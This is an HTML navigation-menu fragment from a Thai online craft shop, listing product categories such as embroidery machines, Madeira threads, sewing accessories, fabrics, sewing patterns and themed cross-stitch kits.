		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
